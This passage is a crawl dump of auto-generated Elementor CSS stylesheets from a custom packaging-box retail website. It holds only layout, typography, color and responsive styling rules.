);letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-bfb088a .elementor-heading-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-content{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-name{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea1c000 .ekit-heading__description{max-width:56%;}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c2e3928-font-size );line-height:var( --e-global-typography-c2e3928-line-height );letter-spacing:var( --e-global-typography-c2e3928-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}}@media(max-width:767px){.elementor-4357 .elementor-element.elementor-element-6536728 .product_title{font-size:var( --e-global-typography-ffe056c-font-size );line-height:var( --e-global-typography-ffe056c-line-height );letter-spacing:var( --e-global-typography-ffe056c-letter-spacing );}.elementor-element-1e8394d p, .elementor-4357 .elementor-element.elementor-element-1e8394d{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-element-f439504 .product_meta, .product-summary-wrap  .elementor-element-f439504 .product_meta span{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-f5677e4 .ekit-heading__description{max-width:100%;}.elementor-4357 .elementor-element.elementor-element-f5677e4 .elementskit-section-title-wraper .elementskit-section-title{font-size:35px;line-height:1.2em;}.elementor-element-e0e3aab p, .elementor-4357 .elementor-element.elementor-element-e0e3aab{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-2777b29 .ekit-heading__description{max-width:100%;}.elementor-4357 .elementor-element.elementor-element-2777b29 .elementskit-section-title-wraper .elementskit-section-title{font-size:31px;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .ekit-heading__description{max-width:100%;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper .elementskit-section-title{font-size:35px;line-height:1.2em;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-15e39f34{padding:30px 0px 30px 0px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-6b3421c .ekit-heading__description{max-width:100%;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-e3fd086{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 30px) 0px;}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-body{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-body{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-37b13d2{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-61c9a82 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-4357 .elementor-element.elementor-element-6751365 .ekit-heading__description{max-width:100%;}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-ffe056c-font-size );line-height:var( --e-global-typography-ffe056c-line-height );letter-spacing:var( --e-global-typography-ffe056c-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-621542a9 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-ca6e45a > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-637e02e > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-6a64d14 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-539a09b > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-0d259df > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-bfb088a .elementor-heading-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-content{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-name{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea1c000 .ekit-heading__description{max-width:100%;}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c2e3928-font-size );line-height:var( --e-global-typography-c2e3928-line-height );letter-spacing:var( --e-global-typography-c2e3928-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5434.css?ver=1769676025
body_size: 377
content:
.elementor-5434 .elementor-element.elementor-element-4c457474:not(.elementor-motion-effects-element-type-background), .elementor-5434 .elementor-element.elementor-element-4c457474 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5434 .elementor-element.elementor-element-4c457474{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5434 .elementor-element.elementor-element-4c457474 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5434 .elementor-element.elementor-element-5855f101{margin-top:0px;margin-bottom:0px;}.elementor-5434 .elementor-element.elementor-element-44cef510 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#EDEDED;padding:30px 0px 30px 30px;}.elementor-5434 .elementor-element.elementor-element-2af8e824 .ekit_page_list_content{flex-direction:row;}.elementor-5434 .elementor-element.elementor-element-2af8e824 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5434 .elementor-element.elementor-element-2af8e824 .elementor-icon-list-icon i{font-size:14px;}.elementor-5434 .elementor-element.elementor-element-2af8e824 .elementor-icon-list-icon svg{max-width:14px;}.elementor-5434 .elementor-element.elementor-element-2af8e824 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5434 .elementor-element.elementor-element-2af8e824 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4285F4;}.elementor-5434 .elementor-element.elementor-element-2af8e824 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5434 .elementor-element.elementor-element-2af8e824 .ekit_menu_label{align-self:center;}.elementor-5434 .elementor-element.elementor-element-d9b7691 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#EDEDED;padding:30px 0px 30px 30px;}.elementor-5434 .elementor-element.elementor-element-6d3507b2 .ekit_page_list_content{flex-direction:row;}.elementor-5434 .elementor-element.elementor-element-6d3507b2 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5434 .elementor-element.elementor-element-6d3507b2 .elementor-icon-list-icon i{font-size:14px;}.elementor-5434 .elementor-element.elementor-element-6d3507b2 .elementor-icon-list-icon svg{max-width:14px;}.elementor-5434 .elementor-element.elementor-element-6d3507b2 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5434 .elementor-element.elementor-element-6d3507b2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4285F4;}.elementor-5434 .elementor-element.elementor-element-6d3507b2 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5434 .elementor-element.elementor-element-6d3507b2 .ekit_menu_label{align-self:center;}.elementor-5434 .elementor-element.elementor-element-75440725 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#EDEDED;padding:30px 0px 30px 30px;}.elementor-5434 .elementor-element.elementor-element-37dacd95 .ekit_page_list_content{flex-direction:row;}.elementor-5434 .elementor-element.elementor-element-37dacd95 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5434 .elementor-element.elementor-element-37dacd95 .elementor-icon-list-icon i{font-size:14px;}.elementor-5434 .elementor-element.elementor-element-37dacd95 .elementor-icon-list-icon svg{max-width:14px;}.elementor-5434 .elementor-element.elementor-element-37dacd95 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5434 .elementor-element.elementor-element-37dacd95 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4285F4;}.elementor-5434 .elementor-element.elementor-element-37dacd95 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5434 .elementor-element.elementor-element-37dacd95 .ekit_menu_label{align-self:center;}.elementor-5434 .elementor-element.elementor-element-70599c2e > .elementor-element-populated{padding:30px 0px 30px 30px;}.elementor-5434 .elementor-element.elementor-element-5c6211ce .ekit_page_list_content{flex-direction:row;}.elementor-5434 .elementor-element.elementor-element-5c6211ce .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5434 .elementor-element.elementor-element-5c6211ce .elementor-icon-list-icon i{font-size:14px;}.elementor-5434 .elementor-element.elementor-element-5c6211ce .elementor-icon-list-icon svg{max-width:14px;}.elementor-5434 .elementor-element.elementor-element-5c6211ce .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5434 .elementor-element.elementor-element-5c6211ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4285F4;}.elementor-5434 .elementor-element.elementor-element-5c6211ce .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5434 .elementor-element.elementor-element-5c6211ce .ekit_menu_label{align-self:center;}@media(max-width:991px) and (min-width:768px){.elementor-5434 .elementor-element.elementor-element-44cef510{width:100%;}.elementor-5434 .elementor-element.elementor-element-d9b7691{width:100%;}.elementor-5434 .elementor-element.elementor-element-75440725{width:100%;}.elementor-5434 .elementor-element.elementor-element-70599c2e{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5462.css?ver=1769676025
body_size: 156
content:
.elementor-5462 .elementor-element.elementor-element-edf35a4:not(.elementor-motion-effects-element-type-background), .elementor-5462 .elementor-element.elementor-element-edf35a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5462 .elementor-element.elementor-element-edf35a4{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-5462 .elementor-element.elementor-element-edf35a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5462 .elementor-element.elementor-element-3df2b5aa > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-5462 .elementor-element.elementor-element-630b7bb2 .ekit_page_list_content{flex-direction:row;}.elementor-5462 .elementor-element.elementor-element-630b7bb2 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5462 .elementor-element.elementor-element-630b7bb2 .elementor-icon-list-icon i{font-size:14px;}.elementor-5462 .elementor-element.elementor-element-630b7bb2 .elementor-icon-list-icon svg{max-width:14px;}.elementor-5462 .elementor-element.elementor-element-630b7bb2 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5462 .elementor-element.elementor-element-630b7bb2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-5462 .elementor-element.elementor-element-630b7bb2 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5462 .elementor-element.elementor-element-630b7bb2 .ekit_menu_label{align-self:center;}.elementor-5462 .elementor-element.elementor-element-7f028c6d > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-5462 .elementor-element.elementor-element-2d759bc7 .ekit_page_list_content{flex-direction:row;}.elementor-5462 .elementor-element.elementor-element-2d759bc7 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5462 .elementor-element.elementor-element-2d759bc7 .elementor-icon-list-icon i{font-size:14px;}.elementor-5462 .elementor-element.elementor-element-2d759bc7 .elementor-icon-list-icon svg{max-width:14px;}.elementor-5462 .elementor-element.elementor-element-2d759bc7 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5462 .elementor-element.elementor-element-2d759bc7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-5462 .elementor-element.elementor-element-2d759bc7 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5462 .elementor-element.elementor-element-2d759bc7 .ekit_menu_label{align-self:center;}.elementor-5462 .elementor-element.elementor-element-159290a8 > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-5462 .elementor-element.elementor-element-159290a8{z-index:2;}.elementor-5462 .elementor-element.elementor-element-132d92f9 .ekit_page_list_content{flex-direction:row;}.elementor-5462 .elementor-element.elementor-element-132d92f9 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5462 .elementor-element.elementor-element-132d92f9 .elementor-icon-list-icon i{font-size:14px;}.elementor-5462 .elementor-element.elementor-element-132d92f9 .elementor-icon-list-icon svg{max-width:14px;}.elementor-5462 .elementor-element.elementor-element-132d92f9 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5462 .elementor-element.elementor-element-132d92f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-5462 .elementor-element.elementor-element-132d92f9 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5462 .elementor-element.elementor-element-132d92f9 .ekit_menu_label{align-self:center;}@media(max-width:991px) and (min-width:768px){.elementor-5462 .elementor-element.elementor-element-3df2b5aa{width:100%;}.elementor-5462 .elementor-element.elementor-element-7f028c6d{width:100%;}.elementor-5462 .elementor-element.elementor-element-159290a8{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5701.css?ver=1769676025
body_size: 70
content:
.elementor-5701 .elementor-element.elementor-element-2593d4ef:not(.elementor-motion-effects-element-type-background), .elementor-5701 .elementor-element.elementor-element-2593d4ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBEFF2;}.elementor-5701 .elementor-element.elementor-element-2593d4ef{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5701 .elementor-element.elementor-element-2593d4ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5701 .elementor-element.elementor-element-1f2ad932:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5701 .elementor-element.elementor-element-1f2ad932 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5701 .elementor-element.elementor-element-1f2ad932 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 20px 30px 30px;}.elementor-5701 .elementor-element.elementor-element-1f2ad932 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5701 .elementor-element.elementor-element-6c5b1dbb .ekit_page_list_content{flex-direction:row;}.elementor-5701 .elementor-element.elementor-element-6c5b1dbb .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5701 .elementor-element.elementor-element-6c5b1dbb .elementor-icon-list-icon i{font-size:14px;}.elementor-5701 .elementor-element.elementor-element-6c5b1dbb .elementor-icon-list-icon svg{max-width:14px;}.elementor-5701 .elementor-element.elementor-element-6c5b1dbb .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5701 .elementor-element.elementor-element-6c5b1dbb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-5701 .elementor-element.elementor-element-6c5b1dbb .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5701 .elementor-element.elementor-element-6c5b1dbb .ekit_menu_label{align-self:center;}@media(max-width:991px) and (min-width:768px){.elementor-5701 .elementor-element.elementor-element-1f2ad932{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5720.css?ver=1769676025
body_size: 28
content:
